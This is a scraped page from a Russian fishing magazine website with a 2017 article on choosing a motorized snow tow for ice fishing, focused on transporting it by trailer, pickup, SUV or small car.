		</li>
		<li><a title="Онлайн журнал &quot;РЫБАЛКА GROUP&quot;" href="http://fishingroup.ru/zhurnalyi/fishingroup">Онлайн журнал&hellip;</a>
		<ul>
			<li><a title="Новый выпуск журнал Рыбалка GROUP" href="http://fishingroup.ru/zhurnalyi/fishingroup/novyiy-vyipusk">Новый выпуск журнал&hellip;</a>
			</li>
		</ul>
		</li>
		<li><a title="Московская рыбалка" href="http://fishingroup.ru/zhurnalyi/moskovskaya-ryibalka">Московская рыбалка</a>
		<ul>
			<li><a title="Новый выпуск журнала &quot;Московская рыбалка&quot;" href="http://fishingroup.ru/zhurnalyi/moskovskaya-ryibalka/novyiy-vyipusk-zhurnala-2/novyiy-vyipusk-zhurnala-moskovskaya-ryibalka">Новый выпуск журнала&hellip;</a>
			</li>
			<li><a title="Распространение журнала" href="http://fishingroup.ru/zhurnalyi/moskovskaya-ryibalka/rasprostranenie-zhurnala">Распространение&hellip;</a>
			</li>
		</ul>
		</li>
		<li><a title="Петербургская рыбалка" href="http://fishingroup.ru/zhurnalyi/about">Петербургская&hellip;</a>
		<ul>
			<li><a title="новый выпуск журнала" href="http://fishingroup.ru/zhurnalyi/about/novyiy-vyipusk">новый выпуск журнала</a>
			</li>
			<li><a title="Распространение журнала" href="http://fishingroup.ru/zhurnalyi/about/adresa">Распространение&hellip;</a>
			</li>
			<li><a title="Карта магазинов" href="http://fishingroup.ru/zhurnalyi/about/karta-magazinov">Карта магазинов</a>
			<ul>
				<li><a title="Лодочные салоны" href="http://fishingroup.ru/zhurnalyi/about/karta-magazinov/ryibalka">Лодочные салоны</a>
				</li>
				<li><a title="Рыболовные магазины" href="http://fishingroup.ru/zhurnalyi/about/karta-magazinov/lodochnyie-salonyi">Рыболовные магазины</a>
				</li>
			</ul>
			</li>
		</ul>
		</li>
		<li><a title="Рыбалка в Поволжье" href="http://fishingroup.ru/zhurnalyi/kazanskaya-ryibalka">Рыбалка в Поволжье</a>
		<ul>
			<li><a title="Новый выпуск" href="http://fishingroup.ru/zhurnalyi/kazanskaya-ryibalka/novyiy-vyipusk-kazanskoy-ryibalki">Новый выпуск</a>
			</li>
			<li><a title="Распространение в Казани" href="http://fishingroup.ru/zhurnalyi/kazanskaya-ryibalka/rasprostranenie">Распространение в&hellip;</a>
			</li>
			<li><a title="Распространение журналов в Уфе" href="http://fishingroup.ru/zhurnalyi/ufimskaya-ryibalka/rasprostranenie-zhurnalov">Распространение&hellip;</a>
			</li>
			<li><a title="Распространение в Волгограде" href="http://fishingroup.ru/zhurnalyi/kazanskaya-ryibalka/kazanskaya-ryibalka/rasprostranenie-v-volgograde">Распространение в&hellip;</a>
			</li>
		</ul>
		</li>
		<li><a title="Рыбалка в Сибири" href="http://fishingroup.ru/zhurnalyi/ryibalka-v-sibiri">Рыбалка в Сибири</a>
		<ul>
			<li><a title="Распространение" href="http://fishingroup.ru/zhurnalyi/ryibalka-v-sibiri/rasprostranenie">Распространение</a>
			</li>
			<li><a title="Новый выпуск" href="http://fishingroup.ru/zhurnalyi/ryibalka-v-sibiri/novyiy-vyipusk-2">Новый выпуск</a>
			</li>
			<li><a title="архив журнала" href="http://fishingroup.ru/zhurnalyi/ryibalka-v-sibiri/arhiv-zhurnala">архив журнала</a>
			</li>
		</ul>
		</li>
		<li><a title="Лодки и моторы" href="http://fishingroup.ru/zhurnalyi/lodki">Лодки и моторы</a>
		<ul>
			<li><a title="Новый выпуск" href="http://fishingroup.ru/zhurnalyi/lodki/novyiy-vyipusk">Новый выпуск</a>
			</li>
			<li><a title="Распространение журнала" href="http://fishingroup.ru/zhurnalyi/lodki/mesta-rasprostraneniya">Распространение&hellip;</a>
			</li>
		</ul>
		</li>
		<li><a title="Петербургская охота" href="http://fishingroup.ru/zhurnalyi/peterburgskaya-ohota">Петербургская охота</a>
		<ul>
			<li><a title="Новый выпуск" href="http://fishingroup.ru/zhurnalyi/peterburgskaya-ohota/novyiy-vyipusk">Новый выпуск</a>
			</li>
			<li><a title="Архив журнала" href="http://fishingroup.ru/zhurnalyi/peterburgskaya-ohota/arhiv-zhurnala">Архив журнала</a>
			<ul>
				<li><a title="06(116) июнь" href="http://fishingroup.ru/zhurnalyi/peterburgskaya-ohota/arhiv-zhurnala/novyiy-vyipusk-zhurnala">06(116) июнь</a>
				</li>
				<li><a title="07(117) июль" href="http://fishingroup.ru/zhurnalyi/peterburgskaya-ohota/arhiv-zhurnala/novyiy-vyipusk-zhurnala-2">07(117) июль</a>
				</li>
				<li><a title="09(119) сентябрь" href="http://fishingroup.ru/zhurnalyi/peterburgskaya-ohota/arhiv-zhurnala/09-119-sentyabr">09(119) сентябрь</a>
				</li>
				<li><a title="10(120) октябрь" href="http://fishingroup.ru/10-120-oktyabr">10(120) октябрь</a>
				</li>
				<li><a title="Новый выпуск журнала" href="http://fishingroup.ru/zhurnalyi/peterburgskaya-ohota/novyiy-vyipusk-zhurnala">Новый выпуск журнала</a>
				</li>
			</ul>
			</li>
			<li><a title="Распространение" href="http://fishingroup.ru/zhurnalyi/peterburgskaya-ohota/rasprostranenie">Распространение</a>
			</li>
		</ul>
		</li>
	</ul>
	</li>
	<li class="menu-li-separator"><span class="menu-separator"> </span></li>
	<li><a title="Рыболовные базы" href="http://fishingroup.ru/ryibolovnyie-bazyi"><span class="l"> </span><span class="r"> </span><span class="t">Рыболовные базы</span></a>
	<ul>
		<li><a title="Карта рыболовных баз ЛО" href="http://fishingroup.ru/ryibolovnyie-bazyi/karta-ryibolovnyih-baz-lo">Карта рыболовных баз&hellip;</a>
		</li>
		<li><a title="Водоемы" href="http://fishingroup.ru/ryibolovnyie-mesta">Водоемы</a>
		<ul>
			<li><a title="Ладога" href="http://fishingroup.ru/ryibolovnyie-bazyi/ladozhskoe-ozero">Ладога</a>
			</li>
			<li><a title="Озеро Отрадное" href="http://fishingroup.ru/ryibolovnyie-bazyi/ozero-otradnoe">Озеро Отрадное</a>
			</li>
			<li><a title="Онежское озеро" href="http://fishingroup.ru/ryibolovnyie-mesta/onezhskoe-ozero">Онежское озеро</a>
			</li>
			<li><a title="Озеро Вуокса" href="http://fishingroup.ru/ryibolovnyie-bazyi/ozero-vuoksa">Озеро Вуокса</a>
			</li>
			<li><a title="озеро Ильмень" href="http://fishingroup.ru/ryibolovnyie-mesta/ozero-ilmen">озеро Ильмень</a>
			</li>
			<li><a title="Правдинское озеро" href="http://fishingroup.ru/ryibolovnyie-mesta/pravdinskoe-ozero">Правдинское озеро</a>
			</li>
			<li><a title="озеро Монетка" href="http://fishingroup.ru/ryibolovnyie-mesta/ozero-monetka">озеро Монетка</a>
			</li>
		</ul>
		</li>
	</ul>
	</li>
	<li class="menu-li-separator"><span class="menu-separator"> </span></li>
	<li><a title="События" href="http://fishingroup.ru/ryibolovnyie-sobyitiya"><span class="l"> </span><span class="r"> </span><span class="t">События</span></a>
	<ul>
		<li><a title="Выставки, фестивали" href="http://fishingroup.ru/category/sobytiya/festivali">Выставки, фестивали</a>
		</li>
		<li><a title="Спортивные новости" href="http://fishingroup.ru/category/sobytiya/sportivnyie-novosti">Спортивные новости</a>
		</li>
	</ul>
	</li>
	<li class="menu-li-separator"><span class="menu-separator"> </span></li>
	<li><a title="Новинки" href="http://fishingroup.ru/novinki-sezona-2"><span class="l"> </span><span class="r"> </span><span class="t">Новинки</span></a>
	<ul>
		<li><a title="Аксессуары" href="http://fishingroup.ru/category/novosti-kompaniy">Аксессуары</a>
		</li>
		<li><a title="Приманки" href="http://fishingroup.ru/category/primanki">Приманки</a>
		</li>
		<li><a title="Одежда и обувь" href="http://fishingroup.ru/category/odezhda-i-obuv">Одежда и обувь</a>
		</li>
		<li><a title="Оснастки" href="http://fishingroup.ru/category/osnastki">Оснастки</a>
		</li>
	</ul>
	</li>
</ul>
        </div>
        </div>
    </div>
    <div class="sheet">
        <div class="sheet-tl"></div>
        <div class="sheet-tr"></div>
        <div class="sheet-bl"></div>
        <div class="sheet-br"></div>
        <div class="sheet-tc"></div>
        <div class="sheet-bc"></div>
        <div class="sheet-cl"></div>
        <div class="sheet-cr"></div>
        <div class="sheet-cc"></div>
        <div class="sheet-body">




<div class="content-layout">

    <div class="content-layout-row">
        <div class="layout-cell sidebar1">
         <div class="layout-bg"></div>
          <div class="block widget widget_search" id="search-2">
    <div class="block-body"><div class="blockcontent">
    <div class="blockcontent-body"> <form method="get" name="searchform" action="http://fishingroup.ru/">
    <div class="search">
        <input name="s" type="text" value="" style="width: 95%;" />
        <span class="button-wrapper">
            <span class="button-l"> </span>
            <span class="button-r"> </span>
            <input class="button" type="submit" name="search" value="Поиск" />
        </span>
    </div>
</form>
		<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="block widget widget_mycategoryorder" id="mycategoryorder-9">
    <div class="block-body"><div class="blockheader">
    <h3 class="t">Способы рыбной ловли</h3>
</div><div class="blockcontent">
    <div class="blockcontent-body">		<ul>
			<li class="cat-item cat-item-26"><a href="http://fishingroup.ru/category/lovlya-na-spinning" title="В данном разделе Вы найдете все статьи серии журналов Рыбалка Group, посвященных ловле на спиннинг. Эксперты журналов, специалисты и спортсмены делятся своим опытом рыбалки на спиннинг.">Cпиннинг</a>
</li>
	<li class="cat-item cat-item-87"><a href="http://fishingroup.ru/category/nahlyst" >Нахлыст</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://fishingroup.ru/category/trolling-2" >Троллинг</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://fishingroup.ru/category/ryibolovnyie-snasti-i-snaryazhenie/fidernaya-ryibalka-arsenal" title="Фидер – пожалуй, самый развивающийся вид летней рыбалки в последнее время. Ведь на эту снасть можно поймать значительно более крупную рыбу, чем на поплавок. Кроме того, этот вид рыбалки не самый затратный.">Фидер</a>
</li>
		</ul>
				<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="block widget widget_mycategoryorder" id="mycategoryorder-8">
    <div class="block-body"><div class="blockheader">
    <h3 class="t">Обзор снастей и снаряжения</h3>
</div><div class="blockcontent">
    <div class="blockcontent-body">		<ul>
			<li class="cat-item cat-item-25"><a href="http://fishingroup.ru/category/vyibor-katushek" title="Рыболовные снасти являются самым важным атрибутом рыбака. Чтобы рыбалка была удачной, нужно не только знать повадки рыбы в определенных водоемах, но и подготовить все необходимые снасти.">Снасти</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://fishingroup.ru/category/primanki" >Приманки</a>
</li>
	<li class="cat-item cat-item-107"><a href="http://fishingroup.ru/category/odezhda-i-obuv" >Одежда и обувь</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://fishingroup.ru/category/ryibolovnyie-snasti-i-snaryazhenie/snarygenie-dlya-rybalki" >Снаряжение</a>
</li>
		</ul>
				<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="block widget widget_mycategoryorder" id="mycategoryorder-6">
    <div class="block-body"><div class="blockheader">
    <h3 class="t">Зимняя рыбалка</h3>
</div><div class="blockcontent">
    <div class="blockcontent-body">		<ul>
			<li class="cat-item cat-item-156"><a href="http://fishingroup.ru/category/blesna" title="В данной рубрике речь пойдет о блеснах. Описание вращающихся и колеблющихся блесен, выбор размера и цвет приманки. Блесны являются важным атрибутом рыбной ловли. Эта истина прекрасно известна каждому рыбаку, вне зависимости от его профессионального уровня...">Блесна</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://fishingroup.ru/category/gorizontalnyie-blesnyi" title="Одной из популярных искусственных приманок для подледной ловли хищника является балансир. Год от года эти приманки становятся все более востребованы среди рыбаков. Как же выбрать именно ту приманку, которая позволила бы оказаться с трофеем даже в самое холодное для ловли время?">Балансир</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://fishingroup.ru/category/mormyishki" >Мормышка</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://fishingroup.ru/category/zimnyaya-ekipirovka" >Экипировка</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://fishingroup.ru/category/vyibor-katushek" title="Рыболовные снасти являются самым важным атрибутом рыбака. Чтобы рыбалка была удачной, нужно не только знать повадки рыбы в определенных водоемах, но и подготовить все необходимые снасти.">Снасти</a>
</li>
		</ul>
				<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="block widget widget_mycategoryorder" id="mycategoryorder-7">
    <div class="block-body"><div class="blockheader">
    <h3 class="t">Где ловить</h3>
</div><div class="blockcontent">
    <div class="blockcontent-body">		<ul>
			<li class="cat-item cat-item-23"><a href="http://fishingroup.ru/category/ryibolovnyie-mesta" >Рыболовные места</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://fishingroup.ru/category/ryibalka-v-norvegii-2" >Рыбалка в Норвегии</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://fishingroup.ru/category/novosty-s-vodoemov" >Новости с водоемов</a>
</li>
		</ul>
				<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="block widget widget_mycategoryorder" id="mycategoryorder-11">
    <div class="block-body"><div class="blockheader">
    <h3 class="t">Правовые аспекты (законы)</h3>
</div><div class="blockcontent">
    <div class="blockcontent-body">		<ul>
			<li class="cat-item cat-item-172"><a href="http://fishingroup.ru/category/pravovyie-aspektyi-zakonodatelstvo/pravovyie-aspektyi" >Лодки и моторы</a>
</li>
	<li class="cat-item cat-item-175"><a href="http://fishingroup.ru/category/pravovyie-aspektyi-zakonodatelstvo/v-ryibalke" >В рыбалке</a>
</li>
		</ul>
				<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="block widget widget_mycategoryorder" id="mycategoryorder-2">
    <div class="block-body"><div class="blockheader">
    <h3 class="t">Лодки и моторы</h3>
</div><div class="blockcontent">
    <div class="blockcontent-body">		<ul>
			<li class="cat-item cat-item-14"><a href="http://fishingroup.ru/category/lodki-v-teorii-i-na-praktike" >Лодки: в теории и на практике</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://fishingroup.ru/category/pvh-i-rezinovyie-lodki" title="Все о выборе и грамотном использовании надувных и ПВХ лодок.">Надувные лодки</a>
<ul class='children'>
	<li class="cat-item cat-item-29"><a href="http://fishingroup.ru/category/pvh-i-rezinovyie-lodki/sovetyi-dlya-nachinayushhih" >Эксплуатация лодок</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://fishingroup.ru/category/pvh-i-rezinovyie-lodki/vyibor-lodki" >Выбор лодки</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://fishingroup.ru/category/pvh-i-rezinovyie-lodki/proizvoditeli" >Производители</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://fishingroup.ru/category/pvh-i-rezinovyie-lodki/hranenie-lodok" >Хранение лодок</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-38"><a href="http://fishingroup.ru/category/test-drayv" >Тест-драйв</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://fishingroup.ru/category/trebovaniya-k-malomernyim-sudam" >Требования к маломерным судам</a>
</li>
	<li class="cat-item cat-item-183"><a href="http://fishingroup.ru/category/lodki-i-motoryi/spasatelnyie-sredstva" >Спасательные средства</a>
</li>
		</ul>
				<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="block widget widget_mycategoryorder" id="mycategoryorder-5">
    <div class="block-body"><div class="blockheader">
    <h3 class="t">Новинки сезона</h3>
</div><div class="blockcontent">
    <div class="blockcontent-body">		<ul>
			<li class="cat-item cat-item-19"><a href="http://fishingroup.ru/category/novosti-kompaniy" >Аксессуары</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://fishingroup.ru/category/primanki" >Приманки</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://fishingroup.ru/category/osnastki" >Оснастки</a>
</li>
		</ul>
				<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="block widget widget_mycategoryorder" id="mycategoryorder-10">
    <div class="block-body"><div class="blockheader">
    <h3 class="t">Мероприятия</h3>
</div><div class="blockcontent">
    <div class="blockcontent-body">		<ul>
			<li class="cat-item cat-item-10"><a href="http://fishingroup.ru/category/sobytiya/festivali" >Выставки, фестивали</a>
</li>
	<li class="cat-item cat-item-114"><a href="http://fishingroup.ru/category/sobytiya/sportivnyie-novosti" >Спортивные новости</a>
</li>
		</ul>
				<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="block widget widget_text" id="text-33">
    <div class="block-body"><div class="blockcontent">
    <div class="blockcontent-body">			<div class="textwidget"><p><!-- Yandex.RTB R-A-586518-1 --></p>
<div id="yandex_rtb_R-A-586518-1"></div>
<p><script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-586518-1",
                renderTo: "yandex_rtb_R-A-586518-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></p>
</div>
				<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div>          <div class="cleared"></div>
        </div>
        <div class="layout-cell content">
			


<div class="post">
	    <div class="post-tl"></div>
	    <div class="post-tr"></div>
	    <div class="post-bl"></div>
	    <div class="post-br"></div>
	    <div class="post-tc"></div>
	    <div class="post-bc"></div>
	    <div class="post-cl"></div>
	    <div class="post-cr"></div>
	    <div class="post-cc"></div>
	    <div class="post-body">
	            <div class="post-inner article">
	            	                <div class="postcontent">
	                    <!-- article-content -->
	                    	<div class="navigation">
		<div class="alignleft">&laquo; <a href="http://fishingroup.ru/lodki-v-teorii-i-na-praktike/test-vikingi-330-i-5-silnyiy-motor.html" title="Тест. «Викинги 330» и 5-сильный мотор" rel="prev">Тест. «Викинги 330» и 5-сильный мотор</a></div>
		<div class="alignright"><a href="http://fishingroup.ru/gorizontalnyie-blesnyi/ryibalka-v-mezhsezone.html" title="Рыбалка в межсезонье" rel="next">Рыбалка в межсезонье</a> &raquo;</div>
	 </div>	                    <!-- /article-content -->
	                </div>
	                <div class="cleared"></div>
	                	            </div>
			<div class="cleared"></div>
	    </div>
	</div>
	
	<div class="post post-11126 post type-post status-publish format-standard has-post-thumbnail hentry category-novosty-s-vodoemov category-podgotovka-k-sezonu" id="post-11126">
	    <div class="post-tl"></div>
	    <div class="post-tr"></div>
	    <div class="post-bl"></div>
	    <div class="post-br"></div>
	    <div class="post-tc"></div>
	    <div class="post-bc"></div>
	    <div class="post-cl"></div>
	    <div class="post-cr"></div>
	    <div class="post-cc"></div>
	    <div class="post-body">
	            <div class="post-inner article">
	            <h2 class="postheader"><img src="http://fishingroup.ru/wp-content/themes/fluidtheme/images/postheadericon.png" width="26" height="26" alt="" />Выбор мотобуксировщика</h2><div class="postmetadataheader"><div class="postheadericons metadata-icons"><img src="http://fishingroup.ru/wp-content/themes/fluidtheme/images/postdateicon.png" width="18" height="18" alt="" /><span class="date">Опубликовано</span> <span class="entry-date"><abbr class="published" title="6:08 пп">13 Декабрь, 2017</abbr></span></div></div>	                <div class="postcontent">
	                    <!-- article-content -->
	                    <div class="flat_pm_start"></div>
<p style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif;">Рассмотрев общие подходы в выборе мотобуксировщиков, настало время поговорить и о деталях, которые могут очень серьёзно повлиять на выбор этого устройства. </span></p>
<p style="text-align: justify;"><span id="more-11126"></span></p>
<p style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif;">Дело в том, что наряду с решением вопроса о хранении мотособаки, в один ряд встаёт вопрос и о транспортировке буксировщика от условного дома до берега водоёма. А здесь уже возможны варианты, о которых&nbsp; и будет дальнейший разговор. </span></p>
<p style="text-align: justify;"><a href="http://fishingroup.ru/wp-content/uploads/2017/12/2017_Briggsandstratton_Compact_10_sani_Zaliv__DSC2526-2-e1513625857493.jpg"><img class="aligncenter size-full wp-image-11130 colorbox-11126" src="http://fishingroup.ru/wp-content/uploads/2017/12/2017_Briggsandstratton_Compact_10_sani_Zaliv__DSC2526-2-e1513625857493.jpg" alt="" width="630" height="259"></a></p>
<h4 style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif;">Вариант № 1</span></h4>
<p style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif;">У будущего владельца «мотопса» наличествует авто с фаркопом и есть прицеп, на котором легко размещается и сам буксировщик, и необходимое число корыт. Остаётся ещё достаточно места для&nbsp; различного снаряжения, без которого </span><span style="font-family: verdana, geneva, sans-serif;">не проходят зимние рыбалки. Это, пожалуй, самый, что называется, комфортный вариант, и выбор буксировщика может упираться только в фантазии хозяина </span><span style="font-family: verdana, geneva, sans-serif;">и его финансовые возможности. Даже если в качестве тягача этого прицепа </span><span style="font-family: verdana, geneva, sans-serif;">выступает небольшой седан или «хетч», </span><span style="font-family: verdana, geneva, sans-serif;">в команде может быть и четыре человека. Погрузка/выгрузка&nbsp; любого буксировщика таким составом особых трудностей не вызовет. А если это специальный откидывающийся прицеп или если хозяином изготовлены специальные въездные аппарели, то вполне реально выезжать </span><span style="font-family: verdana, geneva, sans-serif;">и в одно–два лица. </span></p>
<h4 style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif;">Вариант № 2. </span><span style="font-family: verdana, geneva, sans-serif;">А если прицепа нет? &nbsp;</span></h4>
<p style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif;">И тут сразу же возникает ряд моментов, которые могут заметно сузить круг поиска подходящего под более стеснённые&nbsp; условия&nbsp; буксировщика. </span><span style="font-family: verdana, geneva, sans-serif;">Продолжу тем, с чем самому приходилось сталкиваться. Начнём с пикапов. Даже для них могут существовать некоторые ограничения. Первое – это габарит </span><span style="font-family: verdana, geneva, sans-serif;">по длине. Даже, казалось бы, в относительно большие и длинные кузова </span><span style="font-family: verdana, geneva, sans-serif;">не удастся загнать любую собаку. Поэтому прежде, чем идти в магазин, стоит буквально с точностью до сантиметра измерить длину кузова, приняв во внимание, что поставленный там аппарат спереди </span><span style="font-family: verdana, geneva, sans-serif;">и сзади желательно чем-то ограничить, чтобы он не очень сильно перемещался, если придётся ехать по неровной дороге, и тем самым не повредил внутреннюю поверхность кузова. Также имеет смысл принять во внимание и высоту буксировщика, чтобы, если имеется кунг, он туда вошёл </span><span style="font-family: verdana, geneva, sans-serif;">по высоте, чтобы там поместилось рулевое управление и, конечно же, необходимое&nbsp; количество саней-волокуш. </span></p>
<p style="text-align: justify;"><a href="http://fishingroup.ru/wp-content/uploads/2017/12/sd_black_v_sanyh_v_mashine_9539-e1513625974528.jpg"><img class="aligncenter size-full wp-image-11133 colorbox-11126" src="http://fishingroup.ru/wp-content/uploads/2017/12/sd_black_v_sanyh_v_mashine_9539-e1513625974528.jpg" alt="" width="630" height="420"></a><br />
<span style="font-family: verdana, geneva, sans-serif;">Опять же, в зависимости от конструкции авто и размеров кузова и кунга, буксировщик туда может быть помещён либо на руках, силами коллектива, либо своим ходом, по аппарели. Но для неё также должно быть предусмотрено место либо </span><br />
<span style="font-family: verdana, geneva, sans-serif;">в кузове, либо на верхнем багажнике. </span><br />
<span style="font-family: verdana, geneva, sans-serif;">Ещё один вариант, предлагаемый, например, <a href="http://www.baltmotors.ru/snowdog" target="_blank" rel="noopener noreferrer"><span style="color: #00ccff;"><strong>компанией Baltmotors:</strong></span></a> загрузка мотобуксировщика в авто прямо в санях, которые для экономии места точно подогнаны под размер мотобуксировщика. Сани при этом используются вместо аппарели. Плюс такого способа в том, что грязь и снег с мотобуксировщика оказываются </span><span style="font-family: verdana, geneva, sans-serif;">в санях, а не в кузове или салоне автомобиля. </span><br />
<span style="font-family: verdana, geneva, sans-serif;">Исходя их опыта нескольких моих друзей, этот способ доставки буксировщика на берег один </span><span style="font-family: verdana, geneva, sans-serif;">из самых простых и удобных. Потому что, начиная </span><span style="font-family: verdana, geneva, sans-serif;">с момента, когда встаёт достаточно крепкий лёд, «мотопёс» переводится на постоянное «жильё» в кунг. </span><br />
<span style="font-family: verdana, geneva, sans-serif;">А при поездках на рыбалку туда докладываются запас бензина и рыболовные снасти. И можно ехать…</span></p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-586518-1 -->
<div id="yandex_rtb_R-A-586518-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-586518-1",
                renderTo: "yandex_rtb_R-A-586518-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

<h4 style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif;">Вариант № 3</span></h4>
<p style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif;">Далее&nbsp; пойдут небольшие внедорожники, кроссоверы и универсалы. Тоже неплохой и вполне рабочий&nbsp; вариант. Но, учитывая небольшие размеры машины, здесь сразу возникает ряд дополнительных ограничений. И первое из них – это число команды. </span></p>
<p style="text-align: justify;"><a href="http://fishingroup.ru/wp-content/uploads/2017/12/np63Tju-2mo-e1513626094304.jpg"><img class="aligncenter size-full wp-image-11134 colorbox-11126" src="http://fishingroup.ru/wp-content/uploads/2017/12/np63Tju-2mo-e1513626094304.jpg" alt="" width="630" height="420"></a><br />
<span style="font-family: verdana, geneva, sans-serif;">В небольших машинах обычно два, а при некотором неудобстве – три человека. Всё будет зависеть </span><span style="font-family: verdana, geneva, sans-serif;">от&nbsp; числа саней-волокуш, которые вы возьмёте с собой в путешествие. </span><span style="font-family: verdana, geneva, sans-serif;">Мне довелось довольно много поездить на небольшом внедорожнике с «собакой» в качестве </span><span style="font-family: verdana, geneva, sans-serif;">пассажира. В момент покупки выбор подходящих буксировщиков был совсем небольшой. Чтобы </span><span style="font-family: verdana, geneva, sans-serif;">и 9 л.с., и, что самое главное, достаточно просто </span><span style="font-family: verdana, geneva, sans-serif;">и легко «собаку» можно было располовинить. Моторный&nbsp; блок и сама тележка с гусеницей. Дело в том, </span><span style="font-family: verdana, geneva, sans-serif;">что высота дверного проёма требовала именно </span><span style="font-family: verdana, geneva, sans-serif;">такого ограничения. Кроме этого, в салоне машины пришлось сделать небольшое усечение, правда, только на зимний период: было снято одно кресло из заднего ряда, а вдоль правого борта был уло</span><span style="font-family: verdana, geneva, sans-serif;">жен и зафиксирован самодельный рольганг. Именно по нему «собака», загруженная в сани, заезжала в салон и там фиксировалась. Дорога до берега – не всегда асфальт, поэтому весь этот груз, оказавшийся в салоне, во избежание повреждений обивки и декоративного пластика обкладывался </span><span style="font-family: verdana, geneva, sans-serif;">поролоном, зашитым в подушки. А когда уже на «собаке» перемещались к месту лова, эти подушки перекочёвывали в волокуши, помогая&nbsp; не чувствовать неровности&nbsp; льда. </span><br />
<span style="font-family: verdana, geneva, sans-serif;">Но ещё раз повторю: для небольшого автомобиля очень важно минимизировать поклажу и досконально продумать место каждой необходимой на рыбалке вещи. Объём салона всё-таки вносит свои довольно жёсткие&nbsp; ограничения. </span></p>
<p style="text-align: justify;"><a href="http://fishingroup.ru/wp-content/uploads/2017/12/54-e1513626229143.jpg"><img class="aligncenter size-full wp-image-11129 colorbox-11126" src="http://fishingroup.ru/wp-content/uploads/2017/12/54-e1513626229143.jpg" alt="" width="630" height="473"></a></p>
<h4 style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif;">И вариант № 4&nbsp;</span><span style="font-family: verdana, geneva, sans-serif;">&nbsp; </span></h4>
<p style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif;">Остались неохваченными совсем небольшие авто. Понятно, что на льду хочется максимальной мобильности, но из-за габаритов салона ограничения на буксировщик ещё жёстче. И здесь вполне уместны варианты относительно небольших «мотопсов» в разборных вариантах, перед покупкой которых&nbsp; нужно самым тщательным образом&nbsp; вымерять салон с учётом всех порожков. Иногда и 1-2 лишних сантиметра могут сыграть злую шутку. Ну и наличие верхнего багажника может некоторым образом облегчить выбор. Пару саней-волокуш там можно разместить. </span><br />
<span style="font-family: verdana, geneva, sans-serif;">&nbsp;<strong>И несколько слов о тюнинге&#8230;</strong> То, что касается непосредственно буксировщика, все нюансы и опции, на мой взгляд, всё же лучше оговорить с производителем или продавцом, чтобы не влезать в конструкцию </span><span style="font-family: verdana, geneva, sans-serif;">и не ставить под сомнение гарантийные обязательства. А вот сани-волокуши – это уже именно тот объект, к которому не грех приложить и свои руки. </span><span style="font-family: verdana, geneva, sans-serif;">Начну с сиденья «каюра».&nbsp; Понятно, что кто-то любит управлять стоя, но моему приятелю больше по душе езда сидя, учитывая, что </span><span style="font-family: verdana, geneva, sans-serif;">в процессе&nbsp; некоторых наших рыбалок&nbsp; мы накручивали более 50 км. Сиденье выполняет не только свою основную функцию, но и является рундуком для хранения ЗиПа, что, на мой взгляд, очень удобно. Все элементы завёрнуты в полиэтилен и дополнительно защищены. </span><br />
